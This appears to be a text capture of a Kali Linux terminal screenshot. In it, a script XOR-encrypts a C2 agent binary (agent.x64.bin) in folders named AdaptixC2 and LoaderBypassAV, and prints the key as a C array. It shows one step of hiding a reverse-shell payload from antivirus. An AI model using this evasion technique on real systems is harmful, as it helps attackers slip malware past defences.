 kali@kali: ~/AdaptixC2/dist × kali@kali: ~/AdaptixC2/dist × kali@kali: ~/AdaptixProjects/LocalTest_Reverse... ×
┌──(kali㉿kali)-[~/AdaptixProjects/LocalTest_ReverseShell/LoaderBypassAV]
└─$ python3 xor.py agent.x64.bin
[+] Orginal size: 92159 bytes
[+] Key):
unsigned char key[] = { 0xEB, 0x8F, 0x42, 0xB9, 0xFB, 0x75, 0x4D, 0x7E, 0x02, 0x79, 0x2A, 0x34, 0xBD, 0xFA, 0x31, 0x38 };
size_t key_len = 16;
[+] Encrypted → file.bin
[+] Encrypted size: 92159 bytes
┌──(kali㉿kali)-[~/AdaptixProjects/LocalTest_ReverseShell/LoaderBypassAV]
└─$